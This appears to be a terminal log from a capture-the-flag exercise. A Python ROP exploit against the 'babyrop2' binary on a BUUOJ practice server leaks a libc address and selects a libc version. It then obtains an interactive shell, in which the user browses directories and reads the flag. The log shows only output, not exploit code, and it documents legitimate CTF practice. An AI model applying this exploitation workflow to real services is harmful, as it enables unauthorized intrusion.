 [arttnba3@arttnba3Manjaro 桌面]$ python ppyy.py
[*] '/home/arttnba3/桌面/babyrop2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to node3.buuoj.cn on port 25106: Done
b'P\xa2\xcc\x9f\xa1\x7f\x00\x00'
Multi Results:
 0: archive-old-glibc (id libc6-i386_2.19-10ubuntu2.3_amd64)
 1: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode
!
What's your name? Welcome to the Pwn World again, AAAAAAAAAAAAAAAAAAAAAAAAAAAAA!
$ whoami
babyrop2
$ cat flag
cat: flag: No such file or directory
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd home
$ ls
babyrop2
$ cd babyrop2
$ ls
babyrop2
flag
$ cat flag
flag{21824286-4890-447f-8693-3073b1b66fef}